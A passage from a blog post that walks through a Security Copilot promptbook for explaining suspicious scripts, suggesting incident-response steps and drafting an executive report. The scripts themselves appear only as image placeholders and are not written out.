

Based on the actions of this script, provide specific recommendations for how to respond to this script if it were executed.
If either of these scripts were executed in a production environment, an incident would occur and a response effort would be needed. Security Copilot helps to outline the steps a defender could take, though the steps are very generic. The reason for this is that Security Copilot doesn't understand my environment. I've not included any specific technologies or control points as references, so the models are left with the script and not much else. To achieve more specific response outputs, this promptbook would need to be altered to request details from the organization's environment or leverage plugins to form an understanding of it automatically. For junior analysts, I still believe this response could be helpful as it maps the specifics of the scripts into the steps, but senior analysts would not require this type of information.


Summarize the findings from this analysis into an executive report. Begin with an assessment of the script. Include confidence and supporting evidence for the assessment. Below that, generate paragraph sections for a "Script Overview", "Threat Intelligence" and "Response Suggestions". It should be suitable for a less technical audience.
In the final prompt, I have Security Copilot write an executive report. I've asked for an assessment of the script with confidence and evidence to support. I then outline specific section headers I want to see and Security Copilot fills in the rest. Both report outputs capture the core of each session and accurately classify the scripts as being malicious/suspicious with high confidence and include the relevant evidence to support. It's important to remember, when using promptbooks, it's this output that would be the analyst starting point, less the technical script. In a few minutes, Security Copilot was able to operate automatically to explain a script, correlate it to threat intelligence, classify it and write up a brief report. Regardless of analyst skill set, a tremendous amount of time savings is created in this sort of automation.
Scaling IT Operations
Part of the vision I see with generative AI is the ability to dissolve the boundaries between different types of jobs. Security and IT benefit from being closer together and the more we can blend different roles, the more we can scale our defensive efforts. IT administrators commonly use code or scripts to automate portions of their job, especially tasks that occur frequently. These same scripts are often abused by threat actors and could easily end up as evidence within an incident.
Here's an example powershell script an administrator may run:

Again, I take the script and ask Security Copilot to explain it. The response is easy to understand and very clear on the actions of the script. If I saw this script in an incident, I'd take the same actions as before. But as a junior IT operator, maybe this script is one of hundreds leveraged across the organization. If I lack the experience or time to understand this script, I run the risk of creating problems in my organization if I ran it incorrectly. Security Copilot helps me understand the steps of the script and could even be used to write the documentation for it. While a simple case, this is a great demonstration of how you could scale organization knowledge that normally isn't written down well.
Follow-on Actions
The end of a Promptbook doesn't mean the end of the session. In fact, I'd argue it's the beginning! Now that we have a grounded session containing a bunch of information about this script, what additional follow-up questions could we ask? Here's a few that immediately come to mind for myself based on my past analyst experience.
- What other command line arguments are often leveraged by malicious scripts?
- Generate documentation for the script that outlines the goals of the script.
- Build a threat brief based on the observed threat actor* (using the threat actor promptbook)
Operationalizing this Work
Scripts are commonplace across an enterprise and while they are often leveraged for good, threat actors also use them to execute or support their attacks. This promptbook demonstrates the power to leverage generative AI to not only explain a script, but also perform common follow-on actions an analyst would take to classify it as malicious or benign. In the realm of IT administration, generative AI can help further document automations applied within the organization and level-up those with less experience.
One way to operationalize this promptbook would be to execute it any time a script is identified in the context of an incident or an alert. Imagine if every incident involving a script included a rich report about the actions it took, any threat intelligence associated with it and an assessment of the scripts intent. This promptbook along would not replace the entire incident triage (we will explore a promptbook for this), but it could greatly enhance it and save analysts a ton of time. In a world where some companies are claiming to see 45 billion attacks per day (😂), practitioners can use all the time-savings they can get.